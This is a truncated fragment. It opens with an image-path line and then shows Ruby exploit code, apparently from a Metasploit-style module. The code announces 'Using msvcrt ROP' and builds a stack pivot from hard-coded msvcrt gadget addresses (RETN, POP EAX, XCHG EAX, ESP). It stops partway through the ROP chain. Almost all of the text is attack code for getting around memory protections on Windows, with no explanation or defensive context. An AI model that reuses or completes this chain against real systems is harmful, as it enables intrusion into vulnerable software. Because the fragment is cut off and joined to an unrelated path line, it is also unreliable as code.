
print_status("Using msvcrt ROP")
exec_size = code.length
stack_pivot = [
0x77c4e393, # RETN
0x77c4e392, # POP EAX # RETN
0x77c15ed5, # XCHG EAX, ESP # RETN
].pack("V*")
rop =
[